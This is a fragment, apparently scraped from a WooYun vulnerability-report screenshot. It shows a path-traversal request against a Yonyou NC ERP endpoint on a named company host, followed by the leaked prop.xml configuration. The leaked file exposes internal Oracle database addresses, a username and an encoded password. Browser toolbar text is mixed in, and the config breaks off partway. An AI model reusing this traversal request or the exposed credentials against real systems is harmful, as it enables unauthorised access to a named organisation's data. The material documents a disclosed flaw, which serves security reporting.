 nc.womaiapp.com/NCFindWeb?service=IPreAlertConfigService&filename=../../ierp/bin/prop.xml
搜索
登录 访问最多 新手上路 建议网站 网页快讯库 Burp Suite Professio... Nessus Professional... 404 Not Found
<keyService>false</keyService>
<serviceOptions>start|stop</serviceOptions>
</internalServiceArray>
<TransactionManagerProxyClass>nc.bs.mw.tran.IerpTransactionManagerProxy</TransactionManagerProxyClass
<UserTransactionClass>nc.bs.mw.tran.IerpUserTransaction</UserTransactionClass>
<TransactionManagerClass>nc.bs.mw.tran.IerpTransactionManager</TransactionManagerClass>
<SqlDebugSetClass>nc.bs.mw.sql.UFSqlObject</SqlDebugSetClass>
<XADataSourceClass>nc.bs.mw.ejbsql.IerpXADataSource</XADataSourceClass>
− <dataSource>
<dataSourceName>iufo</dataSourceName>
<oidMark>A2</oidMark>
<databaseUrl>jdbc:oracle:thin:@10.6.14.20:1521:nc</databaseUrl>
<user>WOMAIIUFO</user>
<password>abgjjncibppfjkje</password>
<driverClassName>oracle.jdbc.OracleDriver</driverClassName>
<databaseType>ORACLE11G</databaseType>
<maxCon>50</maxCon>
<minCon>10</minCon>
<dataSourceClassName>nc.bs.mw.ejb.xares.IerpDataSource</dataSourceClassName>
<xaDataSourceClassName>nc.bs.mw.ejb.xares.IerpXADataSource</xaDataSourceClassName>
<conIncrement>0</conIncrement>
<conInUse>0</conInUse>
<conIdle>0</conIdle>
</dataSource>
− <dataSource>
<dataSourceName>ncdata</dataSourceName>
<oidMark>A1</oidMark>
<databaseUrl>jdbc:oracle:thin:@10.6.14.20:1521:nc</databaseUrl>
www.wooyun.org